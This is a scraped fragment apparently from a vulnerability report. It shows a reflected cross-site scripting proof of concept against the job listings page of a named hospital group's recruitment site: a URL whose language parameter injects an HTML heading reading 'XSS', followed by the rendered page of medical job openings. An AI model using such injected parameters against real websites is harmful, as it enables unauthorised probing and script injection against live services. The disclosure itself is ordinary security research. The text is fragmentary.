 United Family Healthcare
jobs.ufh.com.cn/req/list/?language=-->%27"><H1>XSS<%2FH1>
常用网站 网络安全 渗透测试 编程开发 App测试 代码审计 博客收藏 目标 app
Obsterician and Gynaecologist 妇产科医生-Beijing-00924 Beijing
Rehabilitation Therapist 康复治疗师-Beijing-00256 Beijing
Pediatrician 儿科医生-Beijing-00185 Beijing
Senior Orthopedic Physician 高级骨科医生-Beijing-00390 Beijing
IT support Supervisor 信息技术支持主管-Beijing-00671 Beijing
Dentist 牙医-Guangzhou-01155 Guangzhou
Pedodontist 儿童牙医-Beijing-01216 Beijing
Dental Hygienist 洁牙士-Beijing-01213 Beijing
Orthopedic Physician 骨科医生-Guangzhou-01195 Guangzhou
General Surgeon普外科医生-Guangzhou-01170 Guangzhou
Project Manager for BJU Rehab Hospital-Beijing-01328 Beijing
«Previous 1
Add Req View Req
XSS
&page=2">2
www.wooyun.org
XSS